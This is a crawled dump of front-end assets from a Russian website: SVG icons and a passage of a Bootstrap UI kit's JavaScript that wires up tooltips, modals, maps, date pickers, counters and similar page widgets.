                <path d="M25.2,50.9 C21.8,50.9 19.1,48.2 19.1,44.8 C19.1,41.4 21.8,38.7 25.2,38.7 C28.6,38.7 31.3,41.4 31.3,44.8 C31.3,48.2 28.6,50.9 25.2,50.9 Z M25.2,42.7 C24.1,42.7 23.1,43.6 23.1,44.8 C23.1,46 24,46.9 25.2,46.9 C26.3,46.9 27.3,46 27.3,44.8 C27.3,43.6 26.4,42.7 25.2,42.7 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M46.2,50.9 C42.8,50.9 40.1,48.2 40.1,44.8 C40.1,41.4 42.8,38.7 46.2,38.7 C49.6,38.7 52.3,41.4 52.3,44.8 C52.3,48.2 49.5,50.9 46.2,50.9 Z M46.2,42.7 C45.1,42.7 44.1,43.6 44.1,44.8 C44.1,46 45,46.9 46.2,46.9 C47.4,46.9 48.3,46 48.3,44.8 C48.3,43.6 47.3,42.7 46.2,42.7 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M113.7,12 L78.3,12 C77.2,12 76.3,11.1 76.3,10 C76.3,8.9 77.2,8 78.3,8 L113.7,8 C114.8,8 115.7,8.9 115.7,10 C115.7,11.1 114.8,12 113.7,12 Z" id="Shape" fill="#C4D9F2"></path>
                <path d="M113.7,28.4 L78.3,28.4 C77.2,28.4 76.3,27.5 76.3,26.4 C76.3,25.3 77.2,24.4 78.3,24.4 L113.7,24.4 C114.8,24.4 115.7,25.3 115.7,26.4 C115.7,27.5 114.8,28.4 113.7,28.4 Z" id="Shape" fill="#C4D9F2"></path>
                <path d="M98.7,44.8 L78.3,44.8 C77.2,44.8 76.3,43.9 76.3,42.8 C76.3,41.7 77.2,40.8 78.3,40.8 L98.7,40.8 C99.8,40.8 100.7,41.7 100.7,42.8 C100.7,43.9 99.8,44.8 98.7,44.8 Z" id="Shape" fill="#C4D9F2"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://vlab.ru/assets/img/svg/icons/Contacts.svg
body_size: 2317
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="121px" height="144px" viewBox="0 0 121 144" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.2 (57519) - http://www.bohemiancoding.com/sketch -->
    <title>Contacts</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Contacts" fill-rule="nonzero">
            <path d="M118.9,54 L97.8,54 L97.8,18.9 L118.9,18.9 C119.9,18.9 120.7,19.7 120.7,20.7 L120.7,52.2 C120.7,53.1 119.9,54 118.9,54 Z" id="Shape" fill="#2767F4"></path>
            <path d="M118.9,90.7 L97.8,90.7 L97.8,55.6 L118.9,55.6 C119.9,55.6 120.7,56.4 120.7,57.4 L120.7,88.9 C120.7,89.9 119.9,90.7 118.9,90.7 Z" id="Shape" fill="#2767F4"></path>
            <path d="M118.9,127.4 L97.8,127.4 L97.8,92.3 L118.9,92.3 C119.9,92.3 120.7,93.1 120.7,94.1 L120.7,125.6 C120.7,126.6 119.9,127.4 118.9,127.4 Z" id="Shape" fill="#2767F4"></path>
            <path d="M112.6,4.3 L112.6,140.7 C112.6,142.5 111.1,144 109.3,144 L5.2,144 C2.7,144 0.6,142 0.6,139.4 L0.6,5.5 C0.6,3 2.6,0.9 5.2,0.9 L109.3,0.9 C111.1,1 112.6,2.5 112.6,4.3 Z" id="Shape" fill="#4988FD"></path>
            <path d="M19.2,1 L19.2,144 L5.1,144 C2.6,144 0.5,142 0.5,139.4 L0.5,5.5 C0.5,3 2.5,0.9 5.1,0.9 L19.2,0.9 L19.2,1 Z" id="Shape" fill="#3973F4"></path>
            <path d="M64.9,103.1 C48.2,103.1 36.5,92 36.5,76.1 C36.5,60.3 48.3,48.3 64.1,48.3 C78.6,48.3 89.5,58.3 89.5,71.5 C89.5,81.8 83.7,89.8 76.2,89.8 C72.7,89.8 70.1,88.2 69.5,85.5 L69.3,84.6 L68.8,85.3 C66.8,88.1 63.7,89.9 60.6,89.9 C54.2,89.9 50,85.1 50,78 C50,68.8 56.2,61.6 64,61.6 C66.8,61.6 70.3,63 71.3,66.1 L72.1,66 L72.4,64.5 C72.6,63.4 73.6,62.6 74.7,62.6 C75.4,62.6 76.1,62.9 76.5,63.5 C76.9,64 77.1,64.8 77,65.5 L73.8,80.3 C73.6,81.1 73.6,81.7 73.6,82.4 C73.6,84.5 74.7,85.8 76.7,85.8 C81,85.8 84.9,79.1 84.9,71.7 C84.9,60.6 76.4,52.9 64.3,52.9 C51,52.9 41.8,62.5 41.8,76.3 C41.8,89.7 51.2,98.8 65.1,98.8 C69.9,98.8 74.4,97.5 78.2,95 C78.5,94.8 78.9,94.7 79.3,94.7 C80,94.7 80.6,95 81,95.5 C81.4,96 81.5,96.6 81.4,97.1 C81.3,97.6 81,98.1 80.6,98.4 C76.3,101.3 70.2,103.1 64.9,103.1 Z M63.9,66.3 C58.4,66.3 54.9,72 54.9,77.3 C54.9,82.8 57.1,85.6 61.4,85.6 C66.4,85.6 70.1,80.6 70.3,73.5 C70.3,69 67.9,66.3 63.9,66.3 Z" id="Shape" fill="#FFFFFF"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vlab.ru/assets/js/quick-website.js
body_size: 11380
content:
/*

Theme: Quick – Website UI Kit
Version: 1.1.1
Product Page: https://themes.getbootstrap.com/product/quick-website-ui-kit-2/
License: https://themes.getbootstrap.com/licenses/
Author: Webpixels
Author URI: https://webpixels.io

---

Copyright 2020 Webpixels

*/

// //
// // Layout
// //
//
// 'use strict';
//
// var Layout = (function() {
//
//     function pinSidenav($this) {
//         $('.sidenav-toggler').addClass('active');
//         $('.sidenav-toggler').data('action', 'sidenav-unpin');
//         $('body').addClass('sidenav-pinned ready');
//         $('body').find('.main-content').append('<div class="sidenav-mask mask-body d-xl-none" data-action="sidenav-unpin" data-target='+$this.data('target')+' />');
//
//         var $sidenav = $($this.data('target'));
//
//         $sidenav.addClass('show');
//
//         // Store the sidenav state in a cookie session
//         localStorage.setItem('sidenav-state', 'pinned');
//
//         // alert('pinned')
//     }
//
//     function unpinSidenav($this) {
//         $('.sidenav-toggler').removeClass('active');
//         $('.sidenav-toggler').data('action', 'sidenav-pin');
//         $('body').removeClass('sidenav-pinned');
//         $('body').addClass('ready')
//         $('body').find('.sidenav-mask').remove();
//
//         var $sidenav = $($this.data('target'));
//
//         $sidenav.removeClass('show');
//
//         // Store the sidenav state in a cookie session
//         localStorage.setItem('sidenav-state', 'unpinned');
//
//         // alert('unpinned')
//     }
//
//     // Set sidenav state from cookie
//
//     var $sidenavState = localStorage.getItem('sidenav-state') ? localStorage.getItem('sidenav-state') : 'pinned';
//
// 	$(window).on({
// 		'load resize': function() {
//             if($('.sidenav-toggler').length) {
//                 if($(window).width() < 1200) {
//                     unpinSidenav($('.sidenav-toggler'));
//                 } else {
//                     if($sidenavState == 'pinned') {
//                         pinSidenav($('.sidenav-toggler'));
//                     }
//                     else if($sidenavState == 'unpinned') {
//                         unpinSidenav($('.sidenav-toggler'));
//                     }
//                 }
//             } else {
//                 $('body').addClass('ready');
//             }
// 		}
// 	})
//
//     $("body").on("click", "[data-action]", function(e) {
//
//         e.preventDefault();
//
//         var $this = $(this);
//         var action = $this.data('action');
//         var target = $this.data('target');
//
//         switch (action) {
//             case "offcanvas-open":
//                 target = $this.data("target"), $(target).addClass("open"), $("body").append('<div class="body-backdrop" data-action="offcanvas-close" data-target=' + target + " />");
//                 break;
//
//             case "offcanvas-close":
//                 target = $this.data("target"), $(target).removeClass("open"), $("body").find(".body-backdrop").remove();
//                 break;
//
//             case 'aside-open':
//                 target = $this.data('target');
//                 $this.addClass('active');
//                 $(target).addClass('show');
//                 $('body').append('<div class="mask-body mask-body-light" data-action="aside-close" data-target='+target+' />');
//                 break;
//
//             case 'aside-close':
//                 target = $this.data('target');
//                 $this.removeClass('active');
//                 $(target).removeClass('show');
//                 $('body').find('.body-backdrop').remove();
//                 break;
//
//             case 'omnisearch-open':
//                 target = $this.data('target');
//                 $this.addClass('active');
//                 $(target).addClass('show');
//                 $(target).find('.form-control').focus();
//                 $('body').addClass('omnisearch-open').append('<div class="mask-body mask-body-dark" data-action="omnisearch-close" data-target="'+target+'" />');
//                 break;
//
//             case 'omnisearch-close':
//                 target = $this.data('target');
//                 $('[data-action="search-open"]').removeClass('active');
//                 $(target).removeClass('show');
//                 $('body').removeClass('omnisearch-open').find('.mask-body').remove();
//                 break;
//
//             case 'search-open':
//                 target = $this.data('target');
//                 $this.addClass('active');
//                 $(target).addClass('show');
//                 $(target).find('.form-control').focus();
//                 break;
//
//             case 'search-close':
//                 target = $this.data('target');
//                 $('[data-action="search-open"]').removeClass('active');
//                 $(target).removeClass('show');
//                 break;
//
//             case 'sidenav-pin':
//                 pinSidenav($this);
//                 break;
//
//             case 'sidenav-unpin':
//                 unpinSidenav($this);
//                 break;
//         }
//     })
//
//     // Add sidenav modifier classes on mouse events
//
//     // $('.sidenav').on('mouseenter', function() {
//     //     if(! $('body').hasClass('g-sidenav-pinned')) {
//     //         $('body').removeClass('g-sidenav-hide').removeClass('g-sidenav-hidden').addClass('g-sidenav-show');
//     //     }
//     // })
//     //
//     // $('.sidenav').on('mouseleave', function() {
//     //     if(! $('body').hasClass('g-sidenav-pinned')) {
//     //         $('body').removeClass('g-sidenav-show').addClass('g-sidenav-hide');
//     //
//     //         setTimeout(function() {
//     //             $('body').removeClass('g-sidenav-hide').addClass('g-sidenav-hidden');
//     //         }, 300);
//     //     }
//     // })
//
//     // Offset an element by giving an existing element's class or id from the same page
//
//     if($('[data-offset-top]').length) {
//         var $el = $('[data-offset-top]'),
//             $offsetEl = $($el.data('offset-top')),
//             offset = $offsetEl.height();
//
//
//         $el.css({'padding-top':offset+'px'})
//     }
// })();

//
// Popover
//

'use strict';

var Popover = (function() {

	// Variables

	var $popover = $('[data-toggle="popover"]');


	// Methods

	function init($this) {
		var popoverClass = '';

		if ($this.data('color')) {
			popoverClass = ' popover-' + $this.data('color');
		}

		var options = {
			trigger: 'focus',
			template:
			'<div class="popover' + popoverClass + '" role="tooltip">'+
				'<div class="arrow"></div>'+
				'<h3 class="popover-header"></h3>' +
				'<div class="popover-body"></div>' +
				'<div class="popover-navigation">' +
					'<button class="btn btn-primary" data-role="prev">« Prev</button>' +
					'<button class="btn btn-primary" data-role="next">Next »</button>' +
					'<button class="btn btn-primary" data-role="end">End tour</button>' +
				'</div>' +
			'</div>'
		};

		$this.popover(options);
		$this.popover('show')
	}


	// Events

	if ($popover.length) {
		$popover.each(function() {
			init($(this));
		});
	}

})();

//
// Style
// Style helper function to get colors and more
//

var PurposeStyle = (function() {

	// Variables

	var style = getComputedStyle(document.body);
    var colors = {
    		gray: {
    			100: '#f6f9fc',
    			200: '#e9ecef',
    			300: '#dee2e6',
    			400: '#ced4da',
    			500: '#adb5bd',
    			600: '#8898aa',
    			700: '#525f7f',
    			800: '#32325d',
    			900: '#212529'
    		},
    		theme: {
    			'primary': style.getPropertyValue('--primary') ? style.getPropertyValue('--primary').replace(' ', '') : '#008aff',
    			'info': style.getPropertyValue('--info') ? style.getPropertyValue('--info').replace(' ', '') : '#50b5ff',
    			'success': style.getPropertyValue('--success') ? style.getPropertyValue('--success').replace(' ', '') : '#5cc9a7',
    			'danger': style.getPropertyValue('--danger') ? style.getPropertyValue('--danger').replace(' ', '') : '#f25767',
    			'warning': style.getPropertyValue('--warning') ? style.getPropertyValue('--warning').replace(' ', '') : '#FFBE3D',
                'dark': style.getPropertyValue('--dark') ? style.getPropertyValue('--dark').replace(' ', '') : '#171347'
    		},
    		transparent: 'transparent',
    	},
		fonts = {
			base: '-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'
		}

	// Return

	return {
		colors: colors,
		fonts: fonts
	};

})();

//
// Sticky
//

'use strict';

var SvgInjector = (function() {

	//
	// Variables
	//

	var $svg = document.querySelectorAll('img.svg-inject');
	var status = false;


	//
	// Methods
	//

	function init($this) {

		var options = {

		};

		SVGInjector($this, options, function(result) {
			status = true
		});
	}


	//
	// Events
	//

	if ($svg.length) {
		init($svg);
	}


	//
	// Return
	//

	return {
		status: status
	};
})();

//
// Tooltip
//

'use strict';

var Tooltip = (function() {

	// Variables

	var $tooltip = $('[data-toggle="tooltip"]');


	// Methods

	function init() {
		$tooltip.tooltip();
	}


	// Events

	if ($tooltip.length) {
		init();
	}

})();

//
// Card
//

'use strict';

// Cookies

var Cookies = (function() {

	// Variables

	var $modal = $("#modal-cookies");


	// Methods

	function show($this) {
        var cookies = localStorage.getItem('modal_cookies');

        if(! cookies) {
            $this.modal('show')
        }
	}

	function hide($this) {
		$this.modal('hide')
	}

	// Events

	if ($modal.length) {
		show($modal);

        $modal.on('hidden.bs.modal', function (e) {
            localStorage.setItem('modal_cookies', 1);
        })
	}

})();

var CopyType = (function() {

	// Variables

	var $element = '.btn-type-clipboard',
		$btn = $($element);


	// Methods

	function init($this) {
		$this.tooltip().on('mouseleave', function() {
			// Explicitly hide tooltip, since after clicking it remains
			// focused (as it's a button), so tooltip would otherwise
			// remain visible until focus is moved away
			$this.tooltip('hide');
		});

		var clipboard = new ClipboardJS($element);

		clipboard.on('success', function(e) {
			$(e.trigger)
				.attr('title', 'Copied!')
				.tooltip('_fixTitle')
				.tooltip('show')
				.attr('title', 'Copy to clipboard')
				.tooltip('_fixTitle')

			e.clearSelection()
		});
	}


	// Events
	if ($btn.length) {
		init($btn);
	}

})();

//
// Demo.js
// only for preview purposes - remove it when starting your project
//

'use strict';

var Demo = (function() {
    $('[data-toggle="sweet-alert"]').on('click', function(){
        var type = $(this).data('sweet-alert');

        switch (type) {
            case 'basic':
                Swal.fire({
                    title: "Here's a message!",
                    text: 'A few words about this sweet alert ...',
                    buttonsStyling: false,
                    confirmButtonClass: 'btn btn-primary'
                })
            break;

            case 'info':
                Swal.fire({
                    title: 'Info',
                    text: 'A few words about this sweet alert ...',
                    type: 'info',
                    buttonsStyling: false,
                    confirmButtonClass: 'btn btn-info'
                })
            break;

            case 'info':
                Swal.fire({
                    title: 'Info',
                    text: 'A few words about this sweet alert ...',
                    type: 'info',
                    buttonsStyling: false,
                    confirmButtonClass: 'btn btn-info'
                })
            break;

            case 'success':
                Swal.fire({
                    title: 'Success',
                    text: 'A few words about this sweet alert ...',
                    type: 'success',
                    buttonsStyling: false,
                    confirmButtonClass: 'btn btn-success'
                })
            break;

            case 'warning':
                Swal.fire({
                    title: 'Warning',
                    text: 'A few words about this sweet alert ...',
                    type: 'warning',
                    buttonsStyling: false,
                    confirmButtonClass: 'btn btn-warning'
                })
            break;

            case 'question':
                Swal.fire({
                    title: 'Are you sure?',
                    text: 'A few words about this sweet alert ...',
                    type: 'question',
                    buttonsStyling: false,
                    confirmButtonClass: 'btn btn-dark'
                })
            break;

            case 'confirm':
                Swal.fire({
                    title: 'Are you sure?',
                    text: "You won't be able to revert this!",
                    type: 'warning',
                    showCancelButton: true,
                    buttonsStyling: false,
                    confirmButtonClass: 'btn btn-danger',
                    confirmButtonText: 'Yes, delete it!',
                    cancelButtonClass: 'btn btn-secondary'
                }).then(function(result) {
                    if (result.value) {
                        // Show confirmation
                        Swal.fire({
                            title: 'Deleted!',
                            text: 'Your file has been deleted.',
                            type: 'success',
                            buttonsStyling: false,
                            confirmButtonClass: 'btn btn-primary'
                        });
                    }
                })
            break;

            case 'image':
                Swal.fire({
                    title: 'Sweet',
                    text: "Modal with a custom image ...",
                    imageUrl: '../../assets/img/prv/splash.png',
                    buttonsStyling: false,
                    confirmButtonClass: 'btn btn-primary',
                    confirmButtonText: 'Super!'
            });
            break;

            case 'timer':
                Swal.fire({
                    title: 'Auto close alert!',
                    text: 'I will close in 2 seconds.',
                    timer: 2000,
                    showConfirmButton: false
                });
            break;
        }
    });
})();

//
// Dropdown
//

'use strict';

var Dropdown = (function() {

	// Variables

	var $dropdown = $('.dropdown-animate'),
		$dropdownSubmenu = $('.dropdown-submenu [data-toggle="dropdown"]');


	// Methods

	function hideDropdown($this) {

		// Add additional .hide class for animated dropdown menus in order to apply some css behind

		var $dropdownMenu = $this.find('.dropdown-menu');

        $dropdownMenu.addClass('hide');

        setTimeout(function(){
            $dropdownMenu.removeClass('hide');
        }, 300);

	}

	function initSubmenu($this) {
        if (!$this.next().hasClass('show')) {
            $this.parents('.dropdown-menu').first().find('.show').removeClass("show");
        }

        var $submenu = $this.next(".dropdown-menu");

        $submenu.toggleClass('show');
        $submenu.parent().toggleClass('show');

        $this.parents('.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
            $('.dropdown-submenu .show').removeClass("show");
        });
	}

	// Events

	if ($dropdown.length) {
    	$dropdown.on({
    		'hide.bs.dropdown': function(e) {
    			hideDropdown($(this));
    		}
    	})
	}

	/*if ($dropdownSubmenu.length) {
		$dropdownSubmenu.on('click', function(e) {

			initSubmenu($(this))

			return false;
		});
	}


	// Prevent dropdown-menu on closing

	// Stop closing dropdown-menu when clicked inside
    $('.dropdown-menu').on('click', function (event) {
        var events = $._data(document, 'events') || {};

        events = events.click || [];

        for(var i = 0; i < events.length; i++) {
            if(events[i].selector) {

                //Check if the clicked element matches the event selector
                if($(event.target).is(events[i].selector)) {
                    events[i].handler.call(event.target, event);
                }

                // Check if any of the clicked element parents matches the
                // delegated event selector (Emulating propagation)
                $(event.target).parents(events[i].selector).each(function(){
                    events[i].handler.call(this, event);
                });
            }
        }

        event.stopPropagation();
    });*/
})();

//
// Forms
//

'use strict';


//
// Form control
//

var FormControl = (function() {

	// Variables

	var $input = $('.form-control'),
		$indeterminateCheckbox = $('[data-toggle="indeterminate"]');


	// Methods

	function init($this) {
		$this.on('focus blur', function(e) {
        	$(this).parents('.form-group').toggleClass('focused', (e.type === 'focus'));
    	}).trigger('blur');
	}


	// Events

	if ($input.length) {
		init($input);
	}

	// Add indeterminate state to a checkbox
	if($indeterminateCheckbox.length) {
		$indeterminateCheckbox.each(function() {
			$(this).prop('indeterminate', true)
		})
	}

})();


//
// Custom input file
//

var CustomInputFile = (function() {

	// Variables

	var $customInputFile = $('.custom-input-file');


	// Methods

	function change($input, $this, $e) {
		var fileName,
			$label = $input.next('label'),
			labelVal = $label.html();

		if ($this && $this.files.length > 1) {
			fileName = ($this.getAttribute('data-multiple-caption') || '').replace('{count}', $this.files.length);
		}
		else if ($e.target.value) {
			fileName = $e.target.value.split('\\').pop();
		}

		if (fileName) {
			$label.find('span').html(fileName);
		}
		else {
			$label.html(labelVal);
		}
	}

	function focus($input) {
		$input.addClass('has-focus');
	}

	function blur($input) {
		$input.removeClass('has-focus');
	}


	// Events

	if ($customInputFile.length) {
		$customInputFile.each(function() {
			var $input = $(this);

			$input.on('change', function(e) {
				var $this = this,
					$e = e;

				change($input, $this, $e);
	        });

	        // Firefox bug fix
	        $input.on('focus', function() {
	            focus($input);
	        })
	        .on('blur', function() {
	            blur($input);
	        });
		});
	}
})();

//
// Sticky Navbar
//

var NavbarSticky = (function() {

	// Variables

	var $nav = $('.navbar-sticky'),
        navOffsetTop = 0,
		scrolling = false;


	// Methods

	function init($this) {

		// our current vertical position from the top
		var scrollTop = $(window).scrollTop(),
			navHeight = $this.outerHeight();

		if (scrollTop > (navOffsetTop + 200)) {
			$this.addClass('sticky');
			$("body").css("padding-top", navHeight + "px");
		} else {
			$this.removeClass('sticky');
			$("body").css("padding-top", "0");
		}
	}


	// Events

	if ($nav.length) {

		navOffsetTop = $nav.offset().top;
		
		$(window).on({
			'scroll': function() {
				scrolling = true;

				setInterval(function() {
					if (scrolling) {
						scrolling = false;

						// Sticky navbar init
                        init($nav);
					}
				}, 250);
			}
		})
	}
})();

//
// Toggle password visibility
//

'use strict';

var PasswordText = (function() {

	//
	// Variables
	//

	var $trigger = $('[data-toggle="password-text"]');


	//
	// Methods
	//

	function init($this) {
		var $password = $($this.data('target'));

		$password.attr('type') == 'password' ? $password.attr('type', 'text') : $password.attr('type', 'password');
		$password.attr('type') == 'password' ? $trigger.text('Показать пароль') : $trigger.text('Скрыть пароль');

		return false;
	}


	//
	// Events
	//

	if ($trigger.length) {
		// Init scroll on click
		$trigger.on('click', function(event) {
			init($(this));
		});
	}

})();

//
// Pricing
//

'use strict';


var Pricing = (function() {

	// Variables

	var $pricingContainer = $('.pricing-container'),
		$btn = $('.pricing-container button[data-pricing]');


	// Methods

	function init($this) {
        var a = $this.data('pricing'),
            b = $this.parents('.pricing-container'),
            c = $('.'+b.attr('class')+' [data-pricing-value]');


        if(!$this.hasClass('active')) {
            // Toggle active classes for monthly/yearly buttons
            $('.'+b.attr('class')+' button[data-pricing]').removeClass('active');
            $this.addClass('active');

            // Change price values
            c.each(function() {
                var new_val = $(this).data('pricing-value');
                var old_val = $(this).find('span.price').text();

                $(this).find('span.price').text(new_val);
                $(this).data('pricing-value', old_val);
            });
        }
	}


	// Events

	if ($pricingContainer.length) {
		$btn.on({
    		'click': function() {
    			init($(this));
    		}
    	})
	}

})();

//
// Scroll to (anchor links)
//

'use strict';

var ScrollTo = (function() {

	//
	// Variables
	//

	var $scrollTo = $('.scroll-me, [data-scroll-to], .toc-entry a'),
		urlHash = window.location.hash;


	//
	// Methods
	//

	function init(hash) {
		$('html, body').animate({
	        scrollTop: $(hash).offset().top
	    }, 'slow');
	}

	function scrollTo($this) {
		var $el = $this.attr('href');
        var offset = $this.data('scroll-to-offset') ? $this.data('scroll-to-offset') : 0;
		var options = {
			scrollTop: $($el).offset().top - offset
		};

        // Animate scroll to the selected section
        $('html, body').stop(true, true).animate(options, 300);

        event.preventDefault();
	}


	//
	// Events
	//

	if ($scrollTo.length) {
		// Init scroll on click
		$scrollTo.on('click', function(event) {
			scrollTo($(this));
		});
	}

	$(window).on("load", function () {
		// Init scroll on page load if a hash is present
		if(urlHash && urlHash != '#!' && $(urlHash).length) {
			init(urlHash)
		}
	});
})();

//
// Google maps
//

var GoogleMapCustom = (function() {
    var $map = document.getElementById('map-custom'),
        lat,
        lng,
        color,
        zoom;

    function initMap(map) {

        lat = map.getAttribute('data-lat');
        lng = map.getAttribute('data-lng');
        color = map.getAttribute('data-color');
        zoom = map.getAttribute('data-zoom') ? parseInt(map.getAttribute('data-zoom')) : 12;

        var myLatlng = new google.maps.LatLng(lat, lng);

        var mapOptions = {
            zoom: zoom,
            scrollwheel: false,
            center: myLatlng,
            mapTypeId: google.maps.MapTypeId.ROADMAP,
            styles: [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":color},{"visibility":"on"}]}]
        }

        map = new google.maps.Map(map, mapOptions);

        var marker = new google.maps.Marker({
            position: myLatlng,
            map: map,
            animation: google.maps.Animation.DROP,
            title: 'Hello World!'
        });

        var contentString = '<div class="info-window-content"><h5>Company Name</h5>' +
            '<p>Description comes here...</p></div>';

        var infowindow = new google.maps.InfoWindow({
            content: contentString
        });

        google.maps.event.addListener(marker, 'click', function() {
            infowindow.open(map, marker);
        });
    }

    if (typeof($map) != 'undefined' && $map != null) {
        google.maps.event.addDomListener(window, 'load', initMap($map));
    }
})();

//
// Google maps
//

var GoogleMap = (function() {
    var $map = document.getElementById('map-default'),
        lat,
        lng,
        zoom;

    function initMap(map) {

        lat = map.getAttribute('data-lat');
        lng = map.getAttribute('data-lng');
        zoom = map.getAttribute('data-zoom') ? parseInt(map.getAttribute('data-zoom')) : 12;

        var myLatlng = new google.maps.LatLng(lat, lng);

        var mapOptions = {
            zoom: zoom,
            scrollwheel: false,
            center: myLatlng,
            mapTypeId: google.maps.MapTypeId.ROADMAP,
        }

        map = new google.maps.Map(map, mapOptions);

        var marker = new google.maps.Marker({
            position: myLatlng,
            map: map,
            animation: google.maps.Animation.DROP,
            title: 'Hello World!'
        });

        var contentString = '<div class="info-window-content"><h2>{{ site.product.name }} {{ site.product.name_long }}</h2>' +
            '<p>{{ site.product.description }}</p></div>';

        var infowindow = new google.maps.InfoWindow({
            content: contentString
        });

        google.maps.event.addListener(marker, 'click', function() {
            infowindow.open(map, marker);
        });
    }

    if (typeof($map) != 'undefined' && $map != null) {
        google.maps.event.addDomListener(window, 'load', initMap($map));
    }
})();

//
// Autosize
// used on textarea inputs
//

'use strict';

var TextareaAutosize = (function() {

	//
	// Variables
	//

	var $textarea = $('[data-toggle="autosize"]');

	//
	// Functions
	//

	function init() {
		autosize($textarea);
	}

	//
	// Events
	//

	if ($textarea.length) {
		init();
	}

})();

//
// Countdown
//

'use strict';

var Countdown = (function() {

	//
	// Variables
	//

	var $countdown = $('.countdown');

	//
	// Functions
	//

	function init($this) {
		var date = $this.data('countdown-date'),
			template = '<div class="countdown-item"><span class="countdown-digit">%-D</span><span class="countdown-label countdown-days">day%!D</span></div>' +
			'<div class="countdown-item"><span class="countdown-digit">%H</span><span class="countdown-separator">:</span><span class="countdown-label">hrs</span></div>' +
			'<div class="countdown-item"><span class="countdown-digit">%M</span><span class="countdown-separator">:</span><span class="countdown-label">min</span></div>' +
			'<div class="countdown-item"><span class="countdown-digit">%S</span><span class="countdown-label">sec</span></div>';

		$this.countdown(date).on('update.countdown', function(event) {
			var $this = $(this).html(event.strftime('' + template));
		});
	}

	//
	// Events
	//

	if ($countdown.length) {
		$countdown.each(function() {
			init($(this));
		})
	}

})();

//
// Counter
//

'use strict';

! function(t) {
	t.fn.countTo = function(e) {
		return e = e || {}, t(this).each(function() {
			var a = t.extend({}, t.fn.countTo.defaults, {
					from: t(this).data("from"),
					to: t(this).data("to"),
					speed: t(this).data("speed"),
					refreshInterval: t(this).data("refresh-interval"),
					decimals: t(this).data("decimals")
				}, e),
				n = Math.ceil(a.speed / a.refreshInterval),
				o = (a.to - a.from) / n,
				r = this,
				l = t(this),
				f = 0,
				i = a.from,
				c = l.data("countTo") || {};

			function s(t) {
				var e = a.formatter.call(r, t, a);
				l.text(e)
			}
			l.data("countTo", c), c.interval && clearInterval(c.interval), c.interval = setInterval(function() {
				f++, s(i += o), "function" == typeof a.onUpdate && a.onUpdate.call(r, i);
				f >= n && (l.removeData("countTo"), clearInterval(c.interval), i = a.to, "function" == typeof a.onComplete && a.onComplete.call(r, i))
			}, a.refreshInterval), s(i)
		})
	}, t.fn.countTo.defaults = {
		from: 0,
		to: 0,
		speed: 1e3,
		refreshInterval: 100,
		decimals: 0,
		formatter: function(t, e) {
			return t.toFixed(e.decimals)
		},
		onUpdate: null,
		onComplete: null
	}
}(jQuery);


var Counter = (function() {

	// Variables

	var counter = '.counter',
		$counter = $(counter);


	// Methods

	function init($this) {
		inView(counter)
		.on('enter', function() {
			if(! $this.hasClass('counting-finished')) {
				$this.countTo({
					formatter: function(value, options) {
						return value.toFixed(options.decimals);
					},
					onUpdate: function(value) {
						//console.debug(this);
					},
					onComplete: function(value) {
						$(this).addClass('counting-finished');
					}
				});
			}
		})
	}


	// // Events

	if ($counter.length) {
		init($counter);
	}

})();

//
// Datepicker
//

'use strict';

var Datepicker = (function() {

	//
	// Variables
	//

	var $date = $('[data-toggle="date"]'),
		$datetime = $('[data-toggle="datetime"]'),
		$time = $('[data-toggle="time"]');


	//
	// Methods
	//

	function initDate($this) {

		var options = {
			enableTime: false,
			allowInput: true
		};

		$this.flatpickr(options);
	}

	function initDatetime($this) {

		var options = {
			enableTime: true,
			allowInput: true
		};

		$this.flatpickr(options);
	}

	function initTime($this) {

		var options = {
			noCalendar: true,
            enableTime: true,
			allowInput: true
		};

		$this.flatpickr(options);
	}


	//
	// Events
	//

	if ($date.length) {

		// Init selects
		$date.each(function() {
			initDate($(this));
		});
	}

	if ($datetime.length) {

		// Init selects
		$datetime.each(function() {
			initDatetime($(this));
		});
	}

	if ($time.length) {

		// Init selects
		$time.each(function() {
			initTime($(this));
		});
	}

})();

//
// Highlight.js
//

'use strict';

var Highlight = (function() {

	//
	// Variables
	//

	var $highlight = $('.highlight');


	//
	// Methods
	//

	function init(i, block) {
		// Insert the copy button inside the highlight block
		var btnHtml = '<button class="action-item btn-clipboard" title="Copy to clipboard"><i data-feather="copy"></i></button>'
		$(block).before(btnHtml)
		$('.btn-clipboard')
			.tooltip()
			.on('mouseleave', function() {
				// Explicitly hide tooltip, since after clicking it remains
				// focused (as it's a button), so tooltip would otherwise
				// remain visible until focus is moved away
				$(this).tooltip('hide');
			});

		// Component code copy/paste
		var clipboard = new ClipboardJS('.btn-clipboard', {
			target: function(trigger) {
				return trigger.nextElementSibling
			}
		})

		clipboard.on('success', function(e) {
			$(e.trigger)
				.attr('title', 'Copied!')
				.tooltip('_fixTitle')
				.tooltip('show')
				.attr('title', 'Copy to clipboard')
				.tooltip('_fixTitle')

			e.clearSelection()
		})

		clipboard.on('error', function(e) {
			var modifierKey = /Mac/i.test(navigator.userAgent) ? '\u2318' : 'Ctrl-'
			var fallbackMsg = 'Press ' + modifierKey + 'C to copy'

			$(e.trigger)
				.attr('title', fallbackMsg)
				.tooltip('_fixTitle')
				.tooltip('show')
				.attr('title', 'Copy to clipboard')
				.tooltip('_fixTitle')
		})

		// Initialize highlight.js plugin
		hljs.highlightBlock(block);
	}


